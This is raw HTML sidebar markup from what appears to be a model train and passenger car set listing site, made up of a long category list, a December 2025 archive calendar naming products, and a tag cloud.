	<li class="cat-item cat-item-4263"><a href="https://carpassengerset.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://carpassengerset.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://carpassengerset.com/category/n-scale/" >n-scale</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://carpassengerset.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://carpassengerset.com/category/new-york/" >new-york</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://carpassengerset.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://carpassengerset.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://carpassengerset.com/category/nicest/" >nicest</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://carpassengerset.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://carpassengerset.com/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://carpassengerset.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://carpassengerset.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://carpassengerset.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://carpassengerset.com/category/nors/" >nors</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://carpassengerset.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://carpassengerset.com/category/o-27/" >o-27</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://carpassengerset.com/category/o-gauge/" >o-gauge</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://carpassengerset.com/category/oaser/" >oaser</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://carpassengerset.com/category/ocem/" >ocem</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://carpassengerset.com/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://carpassengerset.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://carpassengerset.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://carpassengerset.com/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://carpassengerset.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://carpassengerset.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://carpassengerset.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://carpassengerset.com/category/osbrake/" >osbrake</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://carpassengerset.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://carpassengerset.com/category/overton/" >overton</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://carpassengerset.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://carpassengerset.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://carpassengerset.com/category/parlor/" >parlor</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://carpassengerset.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://carpassengerset.com/category/passengers/" >passengers</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://carpassengerset.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://carpassengerset.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://carpassengerset.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://carpassengerset.com/category/pfmunited/" >pfmunited</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://carpassengerset.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://carpassengerset.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://carpassengerset.com/category/piko/" >piko</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://carpassengerset.com/category/pirata/" >pirata</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://carpassengerset.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://carpassengerset.com/category/plarail/" >plarail</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://carpassengerset.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://carpassengerset.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://carpassengerset.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://carpassengerset.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://carpassengerset.com/category/polara/" >polara</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://carpassengerset.com/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://carpassengerset.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://carpassengerset.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://carpassengerset.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://carpassengerset.com/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://carpassengerset.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://carpassengerset.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://carpassengerset.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://carpassengerset.com/category/priemer/" >priemer</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://carpassengerset.com/category/prius/" >prius</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://carpassengerset.com/category/processed/" >processed</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://carpassengerset.com/category/proposed/" >proposed</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://carpassengerset.com/category/pulls/" >pulls</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://carpassengerset.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://carpassengerset.com/category/quarantine/" >quarantine</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://carpassengerset.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://carpassengerset.com/category/rail-king/" >rail-king</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://carpassengerset.com/category/railex/" >railex</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://carpassengerset.com/category/railking/" >railking</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://carpassengerset.com/category/railroader/" >railroader</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://carpassengerset.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://carpassengerset.com/category/railways/" >railways</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://carpassengerset.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://carpassengerset.com/category/rapido/" >rapido</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://carpassengerset.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://carpassengerset.com/category/raybestos/" >raybestos</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://carpassengerset.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://carpassengerset.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://carpassengerset.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://carpassengerset.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://carpassengerset.com/category/refuse/" >refuse</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://carpassengerset.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://carpassengerset.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://carpassengerset.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://carpassengerset.com/category/repairs/" >repairs</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://carpassengerset.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://carpassengerset.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://carpassengerset.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://carpassengerset.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://carpassengerset.com/category/rhaetian/" >rhaetian</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://carpassengerset.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://carpassengerset.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://carpassengerset.com/category/rivarossi/" >rivarossi</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://carpassengerset.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://carpassengerset.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://carpassengerset.com/category/roco/" >roco</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://carpassengerset.com/category/rokuhan/" >rokuhan</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://carpassengerset.com/category/roundhouse/" >roundhouse</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://carpassengerset.com/category/rowa/" >rowa</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://carpassengerset.com/category/rx350/" >rx350</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://carpassengerset.com/category/s-gauge/" >s-gauge</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://carpassengerset.com/category/s-helper/" >s-helper</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://carpassengerset.com/category/s4071/" >s4071</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://carpassengerset.com/category/s4850/" >s4850</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://carpassengerset.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://carpassengerset.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://carpassengerset.com/category/sante/" >sante</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://carpassengerset.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://carpassengerset.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://carpassengerset.com/category/seaboard/" >seaboard</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://carpassengerset.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://carpassengerset.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://carpassengerset.com/category/seater/" >seater</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://carpassengerset.com/category/seating/" >seating</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://carpassengerset.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://carpassengerset.com/category/sekisui/" >sekisui</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://carpassengerset.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://carpassengerset.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://carpassengerset.com/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://carpassengerset.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://carpassengerset.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://carpassengerset.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://carpassengerset.com/category/sitora/" >sitora</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://carpassengerset.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://carpassengerset.com/category/sj10/" >sj10</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://carpassengerset.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://carpassengerset.com/category/smoothside/" >smoothside</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://carpassengerset.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://carpassengerset.com/category/spacious/" >spacious</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://carpassengerset.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://carpassengerset.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://carpassengerset.com/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://carpassengerset.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://carpassengerset.com/category/staten/" >staten</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://carpassengerset.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://carpassengerset.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://carpassengerset.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://carpassengerset.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://carpassengerset.com/category/strasburg/" >strasburg</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://carpassengerset.com/category/strates/" >strates</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://carpassengerset.com/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://carpassengerset.com/category/streamlined/" >streamlined</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://carpassengerset.com/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://carpassengerset.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://carpassengerset.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://carpassengerset.com/category/superformance/" >superformance</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://carpassengerset.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://carpassengerset.com/category/suvs/" >suvs</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://carpassengerset.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://carpassengerset.com/category/swatchmobile/" >swatchmobile</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://carpassengerset.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://carpassengerset.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://carpassengerset.com/category/taillight/" >taillight</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://carpassengerset.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://carpassengerset.com/category/talgo/" >talgo</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://carpassengerset.com/category/teenager/" >teenager</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://carpassengerset.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://carpassengerset.com/category/tenshodo/" >tenshodo</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://carpassengerset.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://carpassengerset.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://carpassengerset.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://carpassengerset.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://carpassengerset.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://carpassengerset.com/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://carpassengerset.com/category/timken/" >timken</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://carpassengerset.com/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://carpassengerset.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://carpassengerset.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://carpassengerset.com/category/tomica/" >tomica</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://carpassengerset.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://carpassengerset.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://carpassengerset.com/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://carpassengerset.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://carpassengerset.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://carpassengerset.com/category/touren/" >touren</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://carpassengerset.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://carpassengerset.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://carpassengerset.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://carpassengerset.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://carpassengerset.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://carpassengerset.com/category/transperth/" >transperth</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://carpassengerset.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://carpassengerset.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://carpassengerset.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://carpassengerset.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://carpassengerset.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://carpassengerset.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://carpassengerset.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://carpassengerset.com/category/u0026o/" >u0026o</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://carpassengerset.com/category/u0026w/" >u0026w</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://carpassengerset.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://carpassengerset.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://carpassengerset.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://carpassengerset.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://carpassengerset.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://carpassengerset.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://carpassengerset.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://carpassengerset.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://carpassengerset.com/category/updates/" >updates</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://carpassengerset.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://carpassengerset.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://carpassengerset.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://carpassengerset.com/category/upstream/" >upstream</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://carpassengerset.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://carpassengerset.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://carpassengerset.com/category/vanished/" >vanished</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://carpassengerset.com/category/variant/" >variant</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://carpassengerset.com/category/varney/" >varney</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://carpassengerset.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://carpassengerset.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://carpassengerset.com/category/vigil/" >vigil</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://carpassengerset.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://carpassengerset.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://carpassengerset.com/category/vland/" >vland</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://carpassengerset.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://carpassengerset.com/category/walthers/" >walthers</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://carpassengerset.com/category/waqlthers/" >waqlthers</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://carpassengerset.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://carpassengerset.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://carpassengerset.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://carpassengerset.com/category/welz/" >welz</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://carpassengerset.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://carpassengerset.com/category/westside/" >westside</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://carpassengerset.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://carpassengerset.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://carpassengerset.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://carpassengerset.com/category/williamsbachmann-43162-pennsylvania/" >williamsbachmann-43162-pennsylvania</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://carpassengerset.com/category/williamso/" >williamso</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://carpassengerset.com/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://carpassengerset.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://carpassengerset.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://carpassengerset.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://carpassengerset.com/category/z-scale/" >z-scale</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://carpassengerset.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://carpassengerset.com/2025/12/01/" title="Nice Rivarossi SF RR Blue Goose 4-6-4 Loco/5-Car Passenger Set/(Ex Loco Box)
HO Scale IHC Premier IC Illinois Central PS Smooth-Side Passenger 5-Car Set">1</a></td><td><a href="https://carpassengerset.com/2025/12/02/" title="Ice T Gauge 4-car Train Set Electric Model Railway Passenger Rail Transport
KATO #106-3502 N scale Amtrak Superliner Passenger Car Phase? Set B 4x Trains">2</a></td><td><a href="https://carpassengerset.com/2025/12/03/" title="KATO 10-1914 Passenger Car Formation Set Express Sanbe 5 Cars 420704
HO IHC Premier SP Southern Pacific Daylight PS Smooth-Side Passenger 5-Car Set">3</a></td><td><a href="https://carpassengerset.com/2025/12/04/" title="MTH 10-5070 Tinplate Mojave 300 Series 3-Car Passenger Set Std Gauge NEW
MTH 30-68261 Long Island 60&#8242; Streamlined Coach 2 Car Passenger Set LN">4</a></td><td><a href="https://carpassengerset.com/2025/12/05/" title="Williams Wabash Bluebird O Gauge 72&#8242; Scale Madison 6-car Passenger Set. Tested
Lionel Amtrak 18 Modern Streamliner Coach Cars Set of 3 35432 35430 35431">5</a></td><td><a href="https://carpassengerset.com/2025/12/06/" title="Atlas 3001588S New York Central 5 Car 70&#8242; Streamlined Passenger Set LN
Train O Gauge Mth Seaboard 5 Car Passenger Set Ribbed Railroad 6515">6</a></td><td><a href="https://carpassengerset.com/2025/12/07/" title="Vintage Rivarossi HO Passenger Car Full Set NIB 1930s Northern Pacific 6970 6971
Atlas 3007092 Amtrak Amfleet 4 Car Passenger Set #82001 LN">7</a></td>
	</tr>
	<tr>
		<td><a href="https://carpassengerset.com/2025/12/08/" title="Beautiful KATO Amtrak Superliner Phase IV 4-Car Passenger Set B N GAUGE
Lionel O GAUGE Southern Crescent Limited Illuminated Passenger 6 CAR SET">8</a></td><td><a href="https://carpassengerset.com/2025/12/09/" title="MTH PRR 2-8-0 RTR Set Conventional, LEDs, LED Passenger Cars(2) Withfigures
Kato 106-093 Smoothside Passenger 6-Car Set Chicago &amp; Northwestern N NIB NOS">9</a></td><td><a href="https://carpassengerset.com/2025/12/10/" title="Rail King MTH Electric Train Santa Fe 4-Car Passenger Set 30-67871 New
Amer Flyer 9504/05/06/07 Erie Passenger car set (3/16/25)">10</a></td><td><a href="https://carpassengerset.com/2025/12/11/" title="Winner Prewar Tinplate 1030 Engine with1011&amp;1019 Passenger Cars Train Set -Used
Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann">11</a></td><td><a href="https://carpassengerset.com/2025/12/12/" title="Nice Rivarossi/IHC Reading RR 6-Car Passenger Set HO
Lionel 35124 Alton Madison 4-Car Passenger Set NIB Gauge O 6-35124">12</a></td><td id="today">13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags Cloud</h3><div class="tagcloud"><a href='https://carpassengerset.com/tag/2-car/' class='tag-link-434' title='140 topics' style='font-size: 10.048780487805pt;'>2-car</a>
<a href='https://carpassengerset.com/tag/3-car/' class='tag-link-71' title='90 topics' style='font-size: 8.4268292682927pt;'>3-car</a>
<a href='https://carpassengerset.com/tag/4-car/' class='tag-link-20' title='340 topics' style='font-size: 13.292682926829pt;'>4-car</a>
<a href='https://carpassengerset.com/tag/5-car/' class='tag-link-15' title='251 topics' style='font-size: 12.182926829268pt;'>5-car</a>
<a href='https://carpassengerset.com/tag/6-car/' class='tag-link-223' title='90 topics' style='font-size: 8.4268292682927pt;'>6-car</a>
<a href='https://carpassengerset.com/tag/aluminum/' class='tag-link-38' title='394 topics' style='font-size: 13.890243902439pt;'>aluminum</a>
<a href='https://carpassengerset.com/tag/american/' class='tag-link-94' title='97 topics' style='font-size: 8.6829268292683pt;'>american</a>
<a href='https://carpassengerset.com/tag/amtrak/' class='tag-link-32' title='198 topics' style='font-size: 11.329268292683pt;'>amtrak</a>
<a href='https://carpassengerset.com/tag/cars/' class='tag-link-7' title='435 topics' style='font-size: 14.231707317073pt;'>cars</a>
<a href='https://carpassengerset.com/tag/central/' class='tag-link-5' title='230 topics' style='font-size: 11.841463414634pt;'>central</a>
<a href='https://carpassengerset.com/tag/daylight/' class='tag-link-14' title='99 topics' style='font-size: 8.7682926829268pt;'>daylight</a>
<a href='https://carpassengerset.com/tag/exbox/' class='tag-link-750' title='103 topics' style='font-size: 8.9390243902439pt;'>exbox</a>
<a href='https://carpassengerset.com/tag/express/' class='tag-link-25' title='129 topics' style='font-size: 9.7073170731707pt;'>express</a>
<a href='https://carpassengerset.com/tag/ford/' class='tag-link-364' title='91 topics' style='font-size: 8.4268292682927pt;'>ford</a>
<a href='https://carpassengerset.com/tag/front/' class='tag-link-366' title='91 topics' style='font-size: 8.4268292682927pt;'>front</a>
<a href='https://carpassengerset.com/tag/gauge/' class='tag-link-18' title='532 topics' style='font-size: 15pt;'>gauge</a>
<a href='https://carpassengerset.com/tag/heavyweight/' class='tag-link-91' title='160 topics' style='font-size: 10.560975609756pt;'>heavyweight</a>
<a href='https://carpassengerset.com/tag/k-line/' class='tag-link-88' title='115 topics' style='font-size: 9.280487804878pt;'>k-line</a>
<a href='https://carpassengerset.com/tag/kato/' class='tag-link-80' title='390 topics' style='font-size: 13.80487804878pt;'>kato</a>
<a href='https://carpassengerset.com/tag/limited/' class='tag-link-589' title='107 topics' style='font-size: 9.0243902439024pt;'>limited</a>
